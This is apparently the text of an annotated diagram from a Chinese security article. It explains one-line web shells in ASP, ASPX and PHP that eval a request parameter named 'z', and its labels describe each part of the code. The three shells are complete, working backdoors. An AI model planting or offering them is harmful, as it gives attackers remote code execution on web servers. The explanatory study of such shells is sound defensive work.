 <%eval request("z")%>
<%@ Page Language="Jscript"%><%eval(Request.Item["z"],"unsafe");%>
<?php @eval($_POST['z']);?>
脚本语言标记
脚本开始
用于执行后面
请求到的数据
请求用户端数据，其中 z 就是所谓的
连接密码，实际上它只是一个请求参
数而已。
最后的 %> 为
脚本结束标记
drops.wooyun.org